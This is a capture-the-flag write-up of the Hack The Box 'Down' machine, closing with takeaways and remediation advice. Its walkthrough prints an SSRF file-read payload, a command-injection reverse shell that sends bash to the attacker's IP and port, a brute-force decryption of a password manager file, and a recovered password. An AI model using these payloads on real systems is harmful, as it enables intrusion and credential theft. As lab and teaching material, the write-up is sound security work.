Down writeup
Box name: Down
Difficulty: Easy
OS: Linux
Overview: Down is an easy-rated Linux machine that involves exploiting an arbitrary file read by bypassing a protocol-based filter to discover the source code of the running PHP web app, eventually, a remote code execution to gain an initial foothold. The attacker finds a readable pswm encrypted file in the user’s home directory. The pwsm uses Python’s cryptocode module and a master password to encrypt and decrypt the data. The attacker is supposed to write a small script to decrypt the blob and compromise the user. The compromised user is a member of the sudo group, allowing the user to escalate and obtain root access.
Link: https://app.hackthebox.com/machines/Down?sort_by=created_at&sort_type=desc

Machine IP: 10.129.234.87

Ran rustscan.

Checked out the http server. It looks like a site similar to down detector.
Nothing interesting in sourcecode or robots.txt. Checked exploits for Apache 2.4.52 and ran feroxbuster.
feroxbuster -u http://10.129.234.87 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt

While thats running I want to check how this site is functioning. If I set up a netcat listener on 80 and have put in my IP, it looks like it’s just curling to test if the site is up.

As it’s using curl we can make it fetch the source code for us. Using Burp we can set the url variable to http://+file%3a///var/www/html/index.php, then beautify the response so the code is a bit easier to read.


It looks like there is an expertmode condition. We can check that out if we go to http://10.129.234.87/index.php?expertmode=tcp.

Right away this looks like we might be able to get a shell from this. After some testing and researching we can get a shell using:
ip=10.10.16.147&port=1337+-e+/bin/bash

Stabilized my shell.
python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
And we actually got user.txt.

Originally I didn’t think there would be another user since user.txt was already given to us but there’s another user aleks.

We have access to aleks’ directory and poking around his files I eventually found /home/aleks/.local/share/pswm/pswm. When I read that it looks like some sort of hashes.

After researching pswm, that checks out as its a Python password manager https://github.com/Julynx/pswm. I couldn’t find any other credentials to decrypt these but I found a tool online https://github.com/seriotonctf/pswm-decryptor. Copied the output of the file on my machine in pswmhash.txt. Downloaded pswm-decrypt.py. Installed the requirements.
pip3 install cryptocode prettytable –break-system-packages
And ran rockyou against it.
python3 pswm-decrypt.py -f pswmhash.txt -w /usr/share/wordlists/rockyou.txt

aleks:1uY3w22uc-Wr{xNHR~+E
SShed into the device as aleks successfully.

Ran sudo -l for an easy win and we actually got it. We can run sudo all so I just switched over to root and got the flag.
GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified ports 22 (SSH) and 80 (HTTP). Browsed to the web server and found a site similar to Down Detector for checking if URLs are online. Nothing interesting in source code or robots.txt. Researched Apache 2.4.52 for exploits and ran feroxbuster while poking around manually.
feroxbuster -u http://10.129.234.87 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
2 – Arbitrary file read via SSRF filter bypass Tested the site’s URL checking functionality by pointing it at a local netcat listener and confirmed the backend was using curl to fetch the target URL. Used Burp to modify the url parameter to a file URI, bypassing the HTTP-only intent and reading the PHP source code directly from the server filesystem.
url=http://+file%3a///var/www/html/index.php
3 – Initial Access – expertmode RCE Source code review revealed a hidden expertmode parameter enabling a TCP connection mode. Navigated to the expertmode endpoint and tested input handling. Confirmed command injection was possible through the port parameter. Passed a bash reverse shell payload and caught a shell as www-data. Retrieved user.txt directly from the landing directory.
http://10.129.234.87/index.php?expertmode=tcp ip=10.10.16.147&port=1337+-e+/bin/bash
4 – Lateral movement – pswm password manager decryption Discovered a second user aleks on the machine. Found a pswm encrypted password manager file at /home/aleks/.local/share/pswm/pswm. Researched pswm and found it uses Python’s cryptocode module with a master password. Copied the file to the attack machine and used a pswm brute-force decryptor tool with rockyou to recover the master password and decrypt the stored credentials.
pip3 install cryptocode prettytable –break-system-packages python3 pswm-decrypt.py -f pswmhash.txt -w /usr/share/wordlists/rockyou.txt
Credentials recovered: aleks:1uY3w22uc-Wr{xNHR~+E
5 – Privilege Escalation – sudo all SSH’d in as aleks and ran sudo -l. Found aleks had unrestricted sudo access. Switched to root and retrieved root.txt.
Key Takeaways
- SSRF enabling arbitrary file read via file URI – The URL checking functionality passed user-supplied input directly to curl with no protocol restriction, allowing a file:// URI to read arbitrary files from the server filesystem including the PHP source code. User-supplied URLs must be validated against a strict allowlist of permitted protocols and destinations.
- Hidden expertmode parameter enabling command injection – A hidden GET parameter exposed a TCP connection mode that passed user input unsanitised to a system command, allowing arbitrary code execution. All application parameters must be documented, authenticated, and subject to input validation regardless of whether they are visible in the UI.
- Sensitive password manager file readable by other users – The pswm encrypted file in aleks’ home directory was readable by the www-data user, allowing it to be copied off the system and brute-forced offline. Home directory files must have restrictive permissions and sensitive files must be accessible only by the owning user.
- Password manager master password in rockyou wordlist – The master password protecting all of aleks’ stored credentials was crackable with rockyou. A password manager master password is the single point of failure for all stored credentials and must be a long, randomly generated passphrase not present in any wordlist.
- Unrestricted sudo access for a standard user – Aleks had full sudo access with no restrictions, meaning any compromise of this account leads directly to root. Sudo must be configured with the principle of least privilege and unrestricted sudo should never be assigned to standard user accounts.
Remediation
[Immediate] Remediate SSRF and restrict permitted URL protocols Validate all user-supplied URLs against a strict allowlist permitting only http and https to approved external destinations. Block file://, gopher://, dict://, and all other non-HTTP protocols at the application level. Implement a server-side request forgery protection library and consider proxying all outbound requests through a controlled egress point.
[Immediate] Remove or restrict the expertmode parameter Audit all application parameters including hidden and undocumented ones and remove any that are not required. The expertmode TCP functionality must be disabled or placed behind strong authentication. Apply strict input validation and sanitisation to all parameters that interact with system commands, blocking shell metacharacters and injection payloads.
[Immediate] Restrict sudo privileges for aleks Remove the unrestricted sudo entry for aleks immediately. If elevated access is operationally required, define explicit sudo rules limited to the specific commands needed. Audit all user sudo configurations across the system and remove any entries granting unrestricted access.
[Short-term] Enforce strict home directory and file permissions Set home directories to mode 700 so they are not readable by other users. Audit all files in user home directories for world or group readable permissions and correct them. Sensitive application data files such as password manager stores must be readable only by the owning user.
[Short-term] Enforce a strong master password policy for password managers The pswm master password must be a randomly generated passphrase of at least 20 characters not derived from any dictionary word. Educate users that the master password is the single point of failure for all stored credentials and must be treated with the highest level of protection. Consider replacing pswm with a more enterprise-grade secrets management solution.
[Long-term] Implement source code review and security testing for all web applications The SSRF and command injection vulnerabilities in this application would be identified by a basic web application security assessment. Integrate SAST tooling into the development process to catch file URI handling, unsanitised user input, and hidden parameter issues before deployment. Conduct regular penetration tests covering all application endpoints including undocumented ones.
Leave a comment